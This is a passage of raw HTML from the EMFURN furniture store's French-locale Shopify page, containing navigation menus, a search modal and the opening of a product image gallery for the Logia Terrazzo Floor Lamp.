                                </a></li><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/fr/collections/table-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/fr/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/fr/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/fr/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/fr/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/fr/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/fr/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/fr/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/fr/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/fr/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/fr/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/fr/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/fr/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/fr/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24961366032681__main-21799266025557"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24961366032681__main-21799266025557"
            data-alt="Logia Terrazzo Floor Lamp"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21799266025557">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21799266058325"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21799266058325"
            data-alt="Logia Terrazzo Floor Lamp"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21799266058325">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21799266091093"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21799266091093"
            data-alt="Logia Terrazzo Floor Lamp"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
